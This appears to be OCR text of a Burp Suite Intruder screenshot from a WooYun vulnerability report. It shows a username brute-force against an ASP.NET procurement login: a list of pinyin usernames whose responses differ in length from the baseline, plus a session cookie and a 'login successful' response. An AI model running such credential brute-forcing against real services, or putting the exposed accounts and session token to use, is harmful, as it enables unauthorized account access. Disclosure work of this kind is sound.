 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
76 liuli 200 527
93 lihui 200 527
100 yangyong 200 527
115 chenli 200 527
144 zhangxin 200 527
156 lihui 200 527
161 wanghua 200 527
190 chenfang 200 527
239 chenliang 200 527
240 liuna 200 527
272 yangliu 200 527
286 wangyun 200 527
337 liuting 200 527
355 zhaomin 200 527
360 liuli 200 527
379 liyuhua 200 527
415 yangling 200 527
451 zhoujie 200 527
463 yangbin 200 527
0 200 291 baseline request
5 lina 200 291
6 zhangmin 200 291
Request Response
Raw Headers Hex
Cache-Control: private
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
Set-Cookie:
AutomationServiceCaigou=DC57198AD48807649B52CDC8F702892A329FC1DB468CAFC458DBF3A58EB6FAD6A350
98A0771678DE31AF7B5D804CE162ADFA31E51994F2CC0456C5; path=/; HttpOnly
X-Powered-By: ASP.NET
"登陆成功"
www.wooyun.org